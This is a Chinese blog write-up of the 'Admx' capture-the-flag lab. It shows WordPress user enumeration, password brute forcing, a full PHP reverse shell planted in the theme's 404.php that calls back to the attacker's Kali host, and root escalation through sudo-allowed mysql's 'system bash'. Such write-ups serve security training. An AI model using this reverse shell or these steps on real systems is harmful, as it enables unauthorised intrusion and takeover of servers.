这篇文章上次修改于 668 天前,可能其部分内容已经发生变化,如有疑问可询问作者。 # Admx ## 资产收集 | IP | 描述 | | ------------- | ---- | | 192.168.0.128 | Kali | | 192.168.0.132 | 靶机 | 该靶机仅有80端口开放,在访问wordpress目录后进入wordpress文件夹 ## Web 由于访问wordpress速度过慢,查询后发现根据设置的问题他需要把从`192.168.159.145`加载的资源强制改为靶机IP才可以正常访问 ### 替换URL 使用burp的 `HTTP match and replace rules` 将其请求地址做修改  由于wordpress的登陆页面可以判断出是否存在该账户,所以我们从这里入手找到`admin`用户,然后进行爆破得到密码`adam14`  ## Getshell 在404.php中写入反弹shell ```php <?php // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php // Copyright (C) 2007 pentestmonkey@pentestmonkey.net set_time_limit (0); $VERSION = "1.0"; $ip = '192.168.0.128'; $port = 833; $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; sh -i'; $daemon = 0; $debug = 0; if (function_exists('pcntl_fork')) { $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } chdir("/"); umask(0); // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); function printit ($string) { if (!$daemon) { print "$string\n"; } } ?> ``` 访问任意可以导致404的地址即可拿到shell  通过搜集信息发现/home/wpadmin文件夹的local.txt仅wpadmin可读,在网站目录收集到wp-config的MySQL信息  但是给的信息无法正常登录到MySQL,如果直接`su wpadmin`并使用`adam14`可以切换到wpadmin用户,在根目录拿到flag ```shell cat local.txt #153495edec1b606c24947b1335998bd9 ``` sudo -l发现wpadmin可以sudo执行MySQL登录 ```shell sudo /usr/bin/mysql -u root -p system id system bash ```  进入root目录可以获取到第二个flag ```shell cat proof.txt #7efd721c8bfff2937c66235f2d0dbac1 ```
只有一条评论 (QwQ)
感谢站长分享。